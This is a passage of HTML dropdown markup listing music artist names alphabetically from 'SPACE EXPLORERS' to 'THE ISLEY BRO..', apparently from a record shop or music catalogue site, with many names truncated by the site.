value="2082">SPACE EXPLORERS</option>  <option value="11525">SPACE GHOST</option>  <option value="3546">SPACE RANGER</option>  <option value="10097">SPACEARK</option>  <option value="3361">SPANDAU BALLET</option>  <option value="9511">SPANGLE CALL ..</option>  <option value="9988">SPANK SPANK</option>  <option value="12730">SPANKY WILSON</option>  <option value="4832">SPARKLE</option>  <option value="790">SPARQUE</option>  <option value="6755">SPAZIALE</option>  <option value="7985">SPECIAL DELIV..</option>  <option value="10835">SPECIAL DISCO..</option>  <option value="13171">SPECIAL TOUCH</option>  <option value="2890">SPECTER</option>  <option value="7553">SPECTER/CHICA..</option>  <option value="974">SPEECH</option>  <option value="8636">SPEED BOAT</option>  <option value="7249">SPEED PAINTERS</option>  <option value="11036">SPEED, GLUE &..</option>  <option value="3642">SPEEDOMETER</option>  <option value="4139">SPEKTER</option>  <option value="8218">SPENCER KINCY..</option>  <option value="8873">SPENCER MORALES</option>  <option value="4551">SPENCER PARKER</option>  <option value="13499">SPENCER TUNE</option>  <option value="226">SPEPHEN BROWN</option>  <option value="7781">SPHYNX</option>  <option value="10416">SPIDER HARRISON</option>  <option value="4290">SPIKE</option>  <option value="175">SPIKIRI feat...</option>  <option value="12800">SPILLER</option>  <option value="1203">SPIN SCIENCE</option>  <option value="1994">SPINNERS</option>  <option value="5176">SPINNERTY</option>  <option value="10425">SPIRIT</option>  <option value="108">SPIRIT CATCHER</option>  <option value="4037">SPIRIT OF ATL..</option>  <option value="8174">SPIRIT OF LOVE</option>  <option value="5124">SPIRIT OF THE..</option>  <option value="8655">SPIRITUAL EMP..</option>  <option value="2804">SPIRITUAL SOUTH</option>  <option value="6706">SPLEEN UNDERG..</option>  <option value="9835">SPLENDOR</option>  <option value="7611">SPLENDOUR</option>  <option value="6401">SPLIT DECISIO..</option>  <option value="4869">SPLIT SECS</option>  <option value="4730">SPN---&gt;RMX</option>  <option value="4929">SPN--&gt;EDT</option>  <option value="13159">SPOILSPORTS</option>  <option value="8343">SPRING BREAK ..</option>  <option value="8735">SPRING BREAK ..</option>  <option value="8376">SPUTNIK</option>  <option value="9243">SPYDER TURNER</option>  <option value="551">SQUARE ONE</option>  <option value="11820">SRVD</option>  <option value="9073">SSJJ AND DEVI..</option>  <option value="5841">SSOL</option>  <option value="9264">ST. DAVID</option>  <option value="3551">ST.ECHO</option>  <option value="581">ST.GERMAIN</option>  <option value="9441">ST.VINCENT LA..</option>  <option value="6529">STABILIZER</option>  <option value="301">STACI</option>  <option value="6619">STACY KIDD</option>  <option value="9427">STAN SERKIN</option>  <option value="10475">STANDING ROOM..</option>  <option value="13375">STANI LABONIA</option>  <option value="1976">STANTON DAVIS..</option>  <option value="4273">STAR &#039;N&#039; BARS</option>  <option value="9462">STAR QUAKE</option>  <option value="9621">STARCOUNT</option>  <option value="10696">STARCROST</option>  <option value="4450">STARDUST</option>  <option value="4044">STAREAWAY</option>  <option value="3666">STARFLIGHT</option>  <option value="1045">STARGARD</option>  <option value="4517">STARGAZE</option>  <option value="6333">STARION</option>  <option value="9439">STARK REALITY</option>  <option value="13306">STARLIGHT</option>  <option value="11189">STARMACHINE</option>  <option value="12076">STARSHINE</option>  <option value="4534">STARVUE</option>  <option value="6054">STASIS</option>  <option value="9203">STASIS / RITC..</option>  <option value="2995">STATE OF GRACE</option>  <option value="6999">STATE OF MIND</option>  <option value="9591">STATE PROPERT..</option>  <option value="8087">STATUES</option>  <option value="12581">STATUS Ⅳ</option>  <option value="13410">STAXX</option>  <option value="5352">STE SPANDEX</option>  <option value="13194">STE with J.LA..</option>  <option value="256">STEAL VYBE</option>  <option value="3422">STEAL VYBE & ..</option>  <option value="13307">STEAL VYBE & ..</option>  <option value="257">STEAL VYBE AN..</option>  <option value="10999">STEAM HEAT</option>  <option value="7137">STEAWARD (DJ ..</option>  <option value="13519">STEAWKO</option>  <option value="4791">STEE DOWNES</option>  <option value="1925">STEEL AN&#039; SKIN</option>  <option value="10369">STEEL CITY CO..</option>  <option value="7640">STEEL MIND</option>  <option value="3312">STEELY DAN</option>  <option value="13652">STEFAN BRAATZ..</option>  <option value="504">STEFAN GOLDMANN</option>  <option value="10036">STEFAN RINGER</option>  <option value="1170">STEFAN TRETAU</option>  <option value="10103">STEFANO RITTERI</option>  <option value="11039">STEFFE LEWRY</option>  <option value="3246">STEFFI</option>  <option value="1513">STEINHOFF & H..</option>  <option value="12980">STELLA</option>  <option value="3691">STELLER</option>  <option value="2807">STENGUN</option>  <option value="1088">STEPHAN BODZI..</option>  <option value="2012">STEPHANE ATTIAS</option>  <option value="482">STEPHANIE COOKE</option>  <option value="6911">STEPHANIE COO..</option>  <option value="444">STEPHANIE MILLS</option>  <option value="246">STEPHEN BROWN</option>  <option value="5540">STEPHEN BROWN..</option>  <option value="3333">STEPHEN BROWN..</option>  <option value="8152">STEPHEN COLEB..</option>  <option value="4189">STEPHEN COLLI..</option>  <option value="5809">STEPHEN ENCINAS</option>  <option value="7932">STEPHEN LOPKIN</option>  <option value="10302">STEPHEN MICHA..</option>  <option value="6925">STEPHEN SIMMO..</option>  <option value="5300">STERAC aka ST..</option>  <option value="5354">STEREO 12&quot; + ..</option>  <option value="4668">STEREO 77</option>  <option value="2636">STERLING ENSE..</option>  <option value="8147">STERLING STYLES</option>  <option value="3587">STERLING VOID</option>  <option value="11505">STEVE & TERESA</option>  <option value="418">STEVE BARNES</option>  <option value="7972">STEVE BLACK</option>  <option value="11896">STEVE BUG</option>  <option value="13133">STEVE BUG & G..</option>  <option value="8021">STEVE COBBY &..</option>  <option value="7141">STEVE COBBY &..</option>  <option value="10288">STEVE CONRY p..</option>  <option value="12864">STEVE CRAWFORD</option>  <option value="10238">STEVE ELLIOTT</option>  <option value="10888">STEVE GROSSMAN</option>  <option value="5788">STEVE HUERTA</option>  <option value="9820">STEVE KAHN & CO</option>  <option value="2274">STEVE LAWLER</option>  <option value="11222">STEVE LEGGET ..</option>  <option value="3025">STEVE MAC</option>  <option value="2700">STEVE MARSHALL</option>  <option value="3263">STEVE MILLER ..</option>  <option value="8723">STEVE MONITE</option>  <option value="9095">STEVE MONITE ..</option>  <option value="10837">STEVE MOORE</option>  <option value="8546">STEVE MURPHY</option>  <option value="8348">STEVE MURPHY ..</option>  <option value="11523">STEVE O&#039;SULLI..</option>  <option value="13797">STEVE O&#039;SULLI..</option>  <option value="1987">STEVE PARKS</option>  <option value="11093">STEVE PEPE</option>  <option value="2334">STEVE POINDEX..</option>  <option value="7647">STEVE POINDEX..</option>  <option value="7525">STEVE POINDEX..</option>  <option value="2608">STEVE RACHMAD</option>  <option value="4016">STEVE REICH</option>  <option value="13321">STEVE REICH /..</option>  <option value="462">STEVE SILVER</option>  <option value="2706">STEVE SUMMERS</option>  <option value="9410">STEVE WATSON</option>  <option value="4368">STEVE WINWOOD</option>  <option value="8476">STEVEN JULIEN</option>  <option value="13742">STEVEN JULIEN..</option>  <option value="10184">STEVEN RUTTER..</option>  <option value="3558">STEVEN TANG</option>  <option value="7432">STEVEN WOBBLE..</option>  <option value="5154">STEVENS & FOS..</option>  <option value="193">STEVIE WONDER</option>  <option value="192">STEVIE WONDER..</option>  <option value="10394">STICKS & CO</option>  <option value="10249">STICKS & STONEZ</option>  <option value="4983">STICKY JONES ..</option>  <option value="1821">STIL VOR TALE..</option>  <option value="12289">STILETTI-ANA</option>  <option value="1451">STILL GOING</option>  <option value="5222">STILL PHIL</option>  <option value="260">STILL PHIL fe..</option>  <option value="5442">STIMMHALT</option>  <option value="1625">STIMMING & H...</option>  <option value="566">STING</option>  <option value="11627">STINGER J</option>  <option value="10786">STIRLING MARCH</option>  <option value="13503">STK ENSEMBLE</option>  <option value="3059">STL</option>  <option value="3567">STOJCHE</option>  <option value="788">STONE</option>  <option value="13118">STONE ALLIANCE</option>  <option value="10906">STONE COLD</option>  <option value="3419">STONED GREEN ..</option>  <option value="9824">STOPP</option>  <option value="12186">STORKEN</option>  <option value="12021">STORM QUEEN</option>  <option value="7517">STORY</option>  <option value="11643">STR4TA</option>  <option value="4794">STRAFE</option>  <option value="6664">STRAIGHT JACKET</option>  <option value="6579">STRAIT II DAT..</option>  <option value="8261">STRANGE</option>  <option value="8747">STRANGE CULTURE</option>  <option value="1046">STRANGERS</option>  <option value="11664">STRAPONTIN</option>  <option value="5446">STRATUS</option>  <option value="11453">STREET KIDS</option>  <option value="3138">STRETCH SILVE..</option>  <option value="555">STRICH ACHT</option>  <option value="12323">STRICTLYBUTTERS</option>  <option value="10884">STRIKE ONE</option>  <option value="809">STRIKERS</option>  <option value="9701">STRING THEORY</option>  <option value="7853">STRINGTRONICS</option>  <option value="5937">STROER</option>  <option value="5763">STRONG SOULS</option>  <option value="13417">STRYKE</option>  <option value="6352">STUDIO 22</option>  <option value="11694">STUDIO 54 MUS..</option>  <option value="1887">STUDIO APARTM..</option>  <option value="9626">STUDIO MULE</option>  <option value="3779">STUDNITZKY</option>  <option value="12257">STUDYMAN</option>  <option value="10125">STUFF COMBE</option>  <option value="10834">STUMP VALLEY</option>  <option value="5917">STUPID HUMAN</option>  <option value="6399">STUPID HUMAN ..</option>  <option value="2651">STYLISTICS</option>  <option value="5642">STYLUS TIP CL..</option>  <option value="8243">SU-PAKA-POOH</option>  <option value="5684">SUARA (EU)</option>  <option value="2685">SUB CULTURE</option>  <option value="5873">SUBB-AN</option>  <option value="2986">SUBFOSSIL</option>  <option value="11228">SUBFUNK / MAC..</option>  <option value="9728">SUBJOI / RICK..</option>  <option value="3104">SUBLEVEL</option>  <option value="244">SUBLEVEL LOOP..</option>  <option value="1956">SUBLIME PORTE</option>  <option value="8867">SUBLIMINAL CALM</option>  <option value="2019">SUBLIMINAL KID</option>  <option value="1776">SUBOTIC</option>  <option value="1758">SUBOTIKA</option>  <option value="11855">SUBRADEON</option>  <option value="1075">SUBSKY</option>  <option value="2005">SUBSTANCE</option>  <option value="1102">SUBSTANCE＆VA..</option>  <option value="11491">SUBTLE HOUZZE</option>  <option value="232">SUBWAY</option>  <option value="10987">SUBWAY GROUND..</option>  <option value="7442">SUCO</option>  <option value="6262">SUD ELECTRONI..</option>  <option value="2314">SUENO LATINO</option>  <option value="7785">SUENO LATINO ..</option>  <option value="10735">SUENO SUENO</option>  <option value="4934">SUGAR CANE HA..</option>  <option value="9967">SUGAR DADDY</option>  <option value="12018">SUGAR MINOTT</option>  <option value="3984">SUGARHILL GANG</option>  <option value="11452">SUGARLOAF GAN..</option>  <option value="2899">SUGES AND MAR..</option>  <option value="6717">SUKEBE</option>  <option value="4989">SUKEBE PRE OPS</option>  <option value="11306">SUM OVER HIST..</option>  <option value="1458">SUMO</option>  <option value="6674">SUMY</option>  <option value="4258">SUN CHILDREN</option>  <option value="1743">SUN ELECTRIC</option>  <option value="9334">SUN GOD & DAR..</option>  <option value="9021">SUN GOD/DARYL..</option>  <option value="2779">SUN ORCHESTRA</option>  <option value="4615">SUN PALACE</option>  <option value="7793">SUN PALACE & ..</option>  <option value="3778">SUN RA</option>  <option value="12133">SUN RA & HIS ..</option>  <option value="10424">SUNAGA T. EXP..</option>  <option value="12370">SUNBEAR</option>  <option value="12928">SUNDOWN</option>  <option value="9028">SUNE</option>  <option value="7094">SUNKID</option>  <option value="13719">SUNKIDS feat ..</option>  <option value="6715">SUNLIGHT PROJ..</option>  <option value="3569">SUNLIGHTSQUARE</option>  <option value="9869">SUNNER SOUL</option>  <option value="13755">SUNNY GALAXY ..</option>  <option value="12246">SUNPALACE</option>  <option value="6133">SUNRISE HIGHWAY</option>  <option value="4690">SUNS OF ARQA</option>  <option value="1246">SUNSHINE ANDE..</option>  <option value="1676">SUNSHINE JONES</option>  <option value="11846">SUNSHINE SOUND</option>  <option value="10507">SUNSTREET</option>  <option value="1062">SUNTZU SOUND ..</option>  <option value="4147">SUONHO</option>  <option value="2690">SUPER FLU</option>  <option value="5139">SUPER FLU & A..</option>  <option value="13764">SUPER JV</option>  <option value="9997">SUPER PAOLO</option>  <option value="4883">SUPER PUBLIC</option>  <option value="12175">SUPERCHUMBO</option>  <option value="3283">SUPERNOVA</option>  <option value="8102">SUPERPRINCE</option>  <option value="8634">SUPERSEMPFFT</option>  <option value="1729">SUPERSONIC LO..</option>  <option value="3663">SUPERSOULSONIC</option>  <option value="6373">SUPERSTRUCTURE</option>  <option value="10631">SUPREEMS</option>  <option value="6091">SURE THING</option>  <option value="8213">SURE THING</option>  <option value="7108">SURE TO PLEASE</option>  <option value="966">SURFACE</option>  <option value="2236">SURPHASE</option>  <option value="12383">SURPRISE CHEF</option>  <option value="12656">SUSAN AVILES</option>  <option value="10658">SUSAN CHRISTIE</option>  <option value="8974">SUSANA ESTRADA</option>  <option value="7742">SUSO SAIZ</option>  <option value="11271">SUSSO</option>  <option value="2796">SUSU BOBIEN</option>  <option value="12386">SUSUMU YOKOTA..</option>  <option value="13756">SUZANNE CIANI..</option>  <option value="4236">SUZANNE KRAFT</option>  <option value="79">SUZI LANE</option>  <option value="2316">SVD</option>  <option value="7605">SVEN ATTERTON</option>  <option value="1067">SVEN SCHIENHA..</option>  <option value="2872">SVEN TASNADI</option>  <option value="2626">SVEN TASNADI ..</option>  <option value="1822">SVEN WEISEMANN</option>  <option value="13100">SW2</option>  <option value="9946">SWALES</option>  <option value="9416">SWALES/ARI BA..</option>  <option value="13553">SWAMP CHILDREN</option>  <option value="1592">SWAYZAK</option>  <option value="12007">SWEDGE</option>  <option value="8643">SWEELY</option>  <option value="13225">SWEET CLOVER</option>  <option value="6242">SWEET D</option>  <option value="13015">SWEET LINDA D..</option>  <option value="11173">SWEET MIXTURE</option>  <option value="7369">SWEET TOOTH T</option>  <option value="8398">SWEETBACK</option>  <option value="1586">SWELL SESSION</option>  <option value="3861">SWING REPUBLIC</option>  <option value="6141">SWINGER SEX</option>  <option value="2584">SWV</option>  <option value="5491">SY SEZ</option>  <option value="2092">SYBIL</option>  <option value="2887">SYBIL THOMAS</option>  <option value="10905">SYCLOPS</option>  <option value="618">SYDENHAM AND ..</option>  <option value="1520">SYGAIRE</option>  <option value="565">SYLEENA JOHNSON</option>  <option value="6935">SYLK 130</option>  <option value="759">SYLVESTER</option>  <option value="13044">SYLVI FOSTER</option>  <option value="12316">SYLVIA</option>  <option value="808">SYLVIA STRIPLIN</option>  <option value="8008">SYMBOL 8</option>  <option value="6126">SYMBOLS AND I..</option>  <option value="10916">SYMPTOMS OF L..</option>  <option value="5126">SYNCHROJACK</option>  <option value="12222">SYNDICATE</option>  <option value="2067">SYNKRO</option>  <option value="3727">SYNTAX</option>  <option value="6168">SYRACUSE</option>  <option value="979">SYREETA</option>  <option value="1156">SYREN</option>  <option value="2254">SYRINX</option>  <option value="1596">SYSTEM 7</option>  <option value="6527">SYSTEM OF SUR..</option>  <option value="3774">SYSTEM STATUS</option>  <option value="5744">SYSTEM STATUS..</option>  <option value="13630">SYZYGY & FLUI..</option>  <option value="7791">T & P</option>  <option value="11586">T LA ROCK & J..</option>  <option value="9974">T&K CREW</option>  <option value="9515">T&P (TIM SWEE..</option>  <option value="5828">T&W</option>  <option value="7622">T&#039;SPOON</option>  <option value="586">T++(MONOLAKE)</option>  <option value="2813">T-CONNECTION</option>  <option value="7524">T-CONNECTION ..</option>  <option value="9532">T-COY</option>  <option value="9689">T-GROOVE</option>  <option value="724">T-KOLAI</option>  <option value="5748">T-KUT</option>  <option value="4896">T-RWRK</option>  <option value="10640">T. JACQUES</option>  <option value="5554">T. SOLOMON</option>  <option value="2496">T.BACHNER</option>  <option value="3983">T.C. CURTIS</option>  <option value="12329">T.DYSON & COM..</option>  <option value="13450">T.J. JOHNSON</option>  <option value="1629">T.O.M. PROJECT</option>  <option value="342">T.O.T</option>  <option value="7061">T.S. MONK</option>  <option value="4093">T.S.U. TORONA..</option>  <option value="3752">T.WILLIAMS</option>  <option value="10245">T.Z. JUNIOR</option>  <option value="4413">T3N</option>  <option value="2762">TAANA GARDNER</option>  <option value="9917">TABALA</option>  <option value="10630">TADEO</option>  <option value="9263">TAFI ALL STARS</option>  <option value="6623">TAGGY MATCHER</option>  <option value="10412">TAGLIABUE</option>  <option value="9953">TAHIRA</option>  <option value="10870">TAHITI 80</option>  <option value="748">TAHO</option>  <option value="13637">TAI DAVIS</option>  <option value="6563">TAIFA</option>  <option value="13355">TAKAYUKI SHIR..</option>  <option value="13088">TAKE THREE</option>  <option value="8627">TAKECHA</option>  <option value="10004">TAKENOKO</option>  <option value="11928">TAKESHI KOUZI..</option>  <option value="4366">TAKESHI KOUZUKI</option>  <option value="7653">TAKESHI KOUZU..</option>  <option value="5334">TAKIMI MANNEQ..</option>  <option value="3616">TAKUYA MATSUM..</option>  <option value="3939">TAL M. KLEIN</option>  <option value="7130">TALA A.M.</option>  <option value="9855">TALABOMAN</option>  <option value="6485">TALAMANCA SYS..</option>  <option value="1053">TALC</option>  <option value="6743">TALES OV ROSS..</option>  <option value="12307">TALISMANN</option>  <option value="5650">TALIWA</option>  <option value="5458">TALKIN&#039; ROBOTS</option>  <option value="793">TALKING HEADS</option>  <option value="5198">TALKING HEADS..</option>  <option value="8407">TALL BLACK GUY</option>  <option value="11223">TALL BLACK GU..</option>  <option value="11114">TALL BLACK GU..</option>  <option value="9315">TALL TALES & ..</option>  <option value="6541">TAMAR BRAXTON</option>  <option value="4585">TAMARA WELLONS</option>  <option value="5604">TAMBIEN</option>  <option value="6626">TAMBIEN + TIAGO</option>  <option value="9158">TAMBIEN, OBAL..</option>  <option value="10641">TAMBURA</option>  <option value="11220">TAMBURI NERI</option>  <option value="690">TAMIA</option>  <option value="12813">TAMIC</option>  <option value="10991">TANDA TULA CH..</option>  <option value="1222">TANG</option>  <option value="841">TANGOTERJE(TO..</option>  <option value="10788">TANIA MARIA</option>  <option value="8604">TANTARA</option>  <option value="11651">TANTRA</option>  <option value="8427">TANZANIA SOUN..</option>  <option value="10932">TAPAN meets G..</option>  <option value="10634">TAPE HISS</option>  <option value="12253">TAPES</option>  <option value="11705">TAPESTRY</option>  <option value="9670">TAPP</option>  <option value="7287">TAPPA ZUKIE</option>  <option value="8363">TAPPER ZUKIE ..</option>  <option value="3478">TARAS 3000</option>  <option value="8198">TARGET MASTERS</option>  <option value="7652">TARIKA BLUE</option>  <option value="5535">TARJEI NYGARD</option>  <option value="13196">TARO NOHARA</option>  <option value="4818">TARON-TREKKA</option>  <option value="12485">TAROTPLANE</option>  <option value="11777">TARRUS RILEY</option>  <option value="4510">TARUYA</option>  <option value="11160">TASSILO VANHO..</option>  <option value="8656">TASTY RECORDI..</option>  <option value="7244">TASTY TREATS ..</option>  <option value="10325">TATA</option>  <option value="3956">TATA VEGA</option>  <option value="12875">TATA VEGA / A..</option>  <option value="8097">TATHAM, MENSA..</option>  <option value="8995">TATHAM, MENSA..</option>  <option value="13328">TAU CETI</option>  <option value="11800">TAUPE</option>  <option value="13250">TAV EXOTIC</option>  <option value="2186">TAVARES</option>  <option value="8676">TAXI C.A.B.</option>  <option value="7063">TAXIE</option>  <option value="4106">TBD</option>  <option value="3748">TBF</option>  <option value="6795">TC JAMES & FI..</option>  <option value="8161">TCP</option>  <option value="2308">TEARDROP(FR)</option>  <option value="6256">TEARS OF VELV..</option>  <option value="5800">TEASPOON & TH..</option>  <option value="11946">TEASPOON AND ..</option>  <option value="9006">TECH SUPPORT</option>  <option value="8588">TECHNO SOUL (..</option>  <option value="8898">TECHNOLOGY LI..</option>  <option value="10303">TECUMSAY ROBE..</option>  <option value="12729">TED COLEMAN B..</option>  <option value="6363">TED EMPLETON ..</option>  <option value="6364">TED EMPLETON ..</option>  <option value="9734">TED TAYLOR</option>  <option value="2527">TEDD PATTERSON</option>  <option value="1105">TEDDY DOUGLAS</option>  <option value="9259">TEDDY DOUGLAS..</option>  <option value="9578">TEDDY MIKE</option>  <option value="725">TEDDY PENDERG..</option>  <option value="8207">TEE MAC</option>  <option value="7125">TEE MANGO</option>  <option value="6924">TEE SCOTT</option>  <option value="901">TEENA MARIE</option>  <option value="4939">TEFLON DONS</option>  <option value="1920">TEKA</option>  <option value="5211">TEKSEVEN</option>  <option value="1737">TELEPATICOS</option>  <option value="12838">TELEPHONE MAN</option>  <option value="7014">TELEPHONE TRI..</option>  <option value="3848">TELEPHONES</option>  <option value="394">TELEPOPMUSIK</option>  <option value="12309">TELEVISION</option>  <option value="5981">TELEX / SUPER..</option>  <option value="8149">TELFORT</option>  <option value="8988">TELL</option>  <option value="8517">TELL / MALCOL..</option>  <option value="5171">TELONIUS</option>  <option value="6327">TEMPELHOF</option>  <option value="6244">TEMPELHOF & G..</option>  <option value="8035">TEMPERLHOF & ..</option>  <option value="7671">TEMPEST TRIO</option>  <option value="3029">TEMPO</option>  <option value="7850">TEMU</option>  <option value="512">TEN CITY</option>  <option value="11860">TENDER LEAF</option>  <option value="6746">TENDERLONIOUS</option>  <option value="7672">TENDERLONIOUS..</option>  <option value="9164">TENDERNESS</option>  <option value="4487">TENDERNESS</option>  <option value="4296">TENOR SAW</option>  <option value="4316">TENOSHI</option>  <option value="8117">TENSAL</option>  <option value="6891">TENSION</option>  <option value="10149">TENSION</option>  <option value="2717">TENSNAKE</option>  <option value="11455">TEOLOGEN</option>  <option value="11410">TEREA</option>  <option value="7814">TEREKKE</option>  <option value="4116">TERENCE TERRY</option>  <option value="701">TERENCE TRENT..</option>  <option value="1061">TERESA JENEE</option>  <option value="9968">TERISA GRIFFIN</option>  <option value="10569">TERR</option>  <option value="6794">TERRE THAEMLITZ</option>  <option value="9693">TERRELL DRAYTON</option>  <option value="4066">TERRENCE DIXON</option>  <option value="4069">TERRENCE PARKER</option>  <option value="7740">TERRENCE PARK..</option>  <option value="7064">TERRENCE PARK..</option>  <option value="7438">TERRENCE PEARCE</option>  <option value="5835">TERRE’S NEU W..</option>  <option value="3209">TERRY CALLIER</option>  <option value="5296">TERRY CALLIER..</option>  <option value="11819">TERRY CALLIER..</option>  <option value="11400">TERRY FRANCIS</option>  <option value="10462">TERRY HUNTER</option>  <option value="1245">TERRY HUNTER..</option>  <option value="2657">TERRY LEE BRO..</option>  <option value="12116">TERRY TESTER</option>  <option value="2532">TET KALE ORCH..</option>  <option value="12704">TETE MBAMBISA</option>  <option value="2526">TEVO HOWARD</option>  <option value="10957">TH</option>  <option value="595">THABO</option>  <option value="9281">THAMES RIVER ..</option>  <option value="6176">THATMANMONKZ</option>  <option value="12344">THE 10TH PLANET</option>  <option value="8289">THE 13TH FLOOR</option>  <option value="4855">THE 2 BEARS</option>  <option value="11589">THE 3 PIECES</option>  <option value="5635">THE 3RD GENDER</option>  <option value="1226">THE 65D MAVER..</option>  <option value="10116">THE 9TH CREAT..</option>  <option value="6466">THE AFRICAN D..</option>  <option value="7047">THE AFROSOUND..</option>  <option value="13651">THE AHMAD JAM..</option>  <option value="7055">THE AMALGAMAT..</option>  <option value="4354">THE ANALOG RO..</option>  <option value="9581">THE APOSTLES</option>  <option value="11408">THE ARTIST (F..</option>  <option value="10324">THE ASTRAL WA..</option>  <option value="505">THE ATTENDANTS</option>  <option value="3159">THE B-52&#039;S</option>  <option value="5093">THE BACKROOM</option>  <option value="4616">THE BACKWOODS</option>  <option value="13045">THE BALEK BAND</option>  <option value="12088">THE BAMBOOS</option>  <option value="12251">THE BASIC GROUP</option>  <option value="11768">THE BAYARA CI..</option>  <option value="11693">THE BEACH BOYS</option>  <option value="6967">THE BEARD</option>  <option value="11929">THE BEATLES</option>  <option value="4283">THE BEAUTY</option>  <option value="11438">THE BEES</option>  <option value="3740">THE BEGINNING..</option>  <option value="6070">THE BELIEVERS</option>  <option value="6071">THE BELIEVERS..</option>  <option value="12452">THE BELOVED</option>  <option value="12995">THE BERMUDA T..</option>  <option value="7426">THE BERMUDA T..</option>  <option value="12637">THE BERNHARDTS</option>  <option value="8611">THE BETA YAMA..</option>  <option value="4425">THE BG&#039;S</option>  <option value="4852">THE BLACK MAD..</option>  <option value="12020">THE BLACK MAN..</option>  <option value="1499">THE BLACK SEEDS</option>  <option value="5029">THE BLAXPLOIT..</option>  <option value="7435">THE BLUEBEATERS</option>  <option value="12992">THE BOBBY HAM..</option>  <option value="4315">THE BOMBAY RO..</option>  <option value="6537">THE BOOGIE MAN</option>  <option value="11211">THE BOOGIE TW..</option>  <option value="1995">THE BRAND NEW..</option>  <option value="12401">THE BRAXTONS</option>  <option value="7176">THE BREEZE</option>  <option value="6315">THE BROTHERS</option>  <option value="1003">THE BROTHERS ..</option>  <option value="12699">THE BUCKETHEADS</option>  <option value="4470">THE BURRELL B..</option>  <option value="5703">THE CANDIES /..</option>  <option value="12575">THE CARLOS SA..</option>  <option value="10212">THE CECIL HOL..</option>  <option value="13412">THE CELEBRANT</option>  <option value="9536">THE CHAPPARRALS</option>  <option value="8109">THE CHARISMA ..</option>  <option value="13730">THE CHECKMATE..</option>  <option value="7409">THE CHEMICAL ..</option>  <option value="11912">THE CHEQUERS</option>  <option value="11381">THE CHI FACTORY</option>  <option value="10152">THE CHI-LITES</option>  <option value="6554">THE CHILDREN ..</option>  <option value="11292">THE CHOSEN FEW</option>  <option value="13539">THE CHUCK BOR..</option>  <option value="12062">THE CINEMATIC..</option>  <option value="13726">THE CIRCLING ..</option>  <option value="847">THE CLARK SIS..</option>  <option value="4651">THE COACHOUSE..</option>  <option value="9279">THE CODFATHER</option>  <option value="9246">THE COLOURS T..</option>  <option value="5034">THE COMBINATI..</option>  <option value="7486">THE CONGREGAT..</option>  <option value="10389">THE COOL NOTES</option>  <option value="12949">THE CORNER GANG</option>  <option value="4775">THE COSMOLOGIST</option>  <option value="10524">THE COUNTACH</option>  <option value="7739">THE CREAMS</option>  <option value="10561">THE CREATURES</option>  <option value="4776">THE CRYSTAL ARK</option>  <option value="12223">THE CULT</option>  <option value="6876">THE D.A.T. PR..</option>  <option value="7667">THE DANGERFEE..</option>  <option value="5190">THE DAP-KINGS</option>  <option value="3277">THE DARK ESQU..</option>  <option value="13712">THE DAVE BRUB..</option>  <option value="4399">THE DEADSTOCK..</option>  <option value="7059">THE DEAL</option>  <option value="2732">THE DEALERS</option>  <option value="7562">THE DEEJAY FA..</option>  <option value="11210">THE DEEP</option>  <option value="2904">THE DEEP AND ..</option>  <option value="2679">THE DELICATE ..</option>  <option value="13439">THE DELINQUENTS</option>  <option value="3672">THE DELLS</option>  <option value="13243">THE DESCENDAN..</option>  <option value="9913">THE DEVOTED S..</option>  <option value="13746">THE DIAMONETTES</option>  <option value="3365">THE DJOON EXP..</option>  <option value="3483">THE DOGMA & A..</option>  <option value="13530">THE DOME CITY..</option>  <option value="6312">THE DON</option>  <option value="9933">THE DONNA SMI..</option>  <option value="5004">THE DRAUGHTSMAN</option>  <option value="6166">THE DRIFTER &..</option>  <option value="5667">THE DUBLESS</option>  <option value="215">THE DYNAMIC DUO</option>  <option value="12143">THE Earons</option>  <option value="12144">THE EARONS</option>  <option value="12701">THE EDWARDS G..</option>  <option value="6161">THE ELDER STA..</option>  <option value="11707">THE EMANATIONS</option>  <option value="6604">THE EMPEROR M..</option>  <option value="674">THE EVERYTHIN..</option>  <option value="3898">THE EXOUTICS</option>  <option value="9491">THE EXPERIENCE</option>  <option value="12693">THE EXPLOSIONS</option>  <option value="9860">THE FACE vs M..</option>  <option value="10027">THE FANTASTIC..</option>  <option value="4182">THE FANTASTIC..</option>  <option value="5618">THE FANTASY</option>  <option value="11886">THE FAR EAST</option>  <option value="13261">THE FATBACK B..</option>  <option value="11754">THE FATBACK B..</option>  <option value="10467">THE FIBRE FOU..</option>  <option value="11917">THE FINISHING..</option>  <option value="4700">THE FIVE CORN..</option>  <option value="6305">THE FLIRTATIONS</option>  <option value="4309">THE FLORIAN M..</option>  <option value="12403">THE FOG</option>  <option value="8645">THE FOREIGN E..</option>  <option value="4022">THE FRANCIS I..</option>  <option value="10203">THE FREE RADI..</option>  <option value="8789">THE FRIENDS O..</option>  <option value="11975">THE FUNK DIST..</option>  <option value="8306">THE FUNKEES</option>  <option value="12326">THE FUTURE SO..</option>  <option value="10077">THE FUTURES</option>  <option value="5459">THE GANGES OR..</option>  <option value="8983">THE GARDENER</option>  <option value="3536">THE GATHERING</option>  <option value="13525">THE GATURS</option>  <option value="12766">THE GAYLADS /..</option>  <option value="5420">THE GEMINI BROS</option>  <option value="7280">THE GENE DUDL..</option>  <option value="10924">THE GEROGERIG..</option>  <option value="6282">THE GETUP</option>  <option value="6573">THE GINO FONT..</option>  <option value="3276">THE GLAMOUR</option>  <option value="4675">THE GLUE</option>  <option value="8732">THE GODSON (R..</option>  <option value="11312">THE GOLDEN SU..</option>  <option value="7028">THE GOOD REVE..</option>  <option value="10934">THE GOODS</option>  <option value="13332">THE GREATEST ..</option>  <option value="7443">THE GREEN DOO..</option>  <option value="662">THE GREEN MEN</option>  <option value="4158">THE GREG FOAT..</option>  <option value="4446">THE GRID</option>  <option value="7272">THE GROOVE BR..</option>  <option value="3155">THE GROOVERS</option>  <option value="13130">THE GROUP NSI</option>  <option value="13609">THE HALLWAYS</option>  <option value="7454">THE HAMILTON ..</option>  <option value="13112">THE HASBEENS</option>  <option value="6480">THE HEADHUNTE..</option>  <option value="9102">THE HEATH BRO..</option>  <option value="3636">THE HEELS OF ..</option>  <option value="3923">THE HESITATIONS</option>  <option value="3815">THE HOLLIES</option>  <option value="9256">THE HONEYDRIP..</option>  <option value="13167">THE HONEYSHOTZ</option>  <option value="3888">THE HORSES</option>  <option value="3735">THE HOUSE NERDS</option>  <option value="8272">THE HOUSEFACT..</option>  <option value="7564">THE HOUSEMAST..</option>  <option value="5015">THE HUE</option>  <option value="11101">THE IMBECILES</option>  <option value="8301">THE INVISIBLE</option>  <option value="911">THE INVISIBLE..</option>  <option value="12884">THE INVISIBLE..</option>  <option value="341">THE ISLEY BRO..</option>  <option value="2769">THE 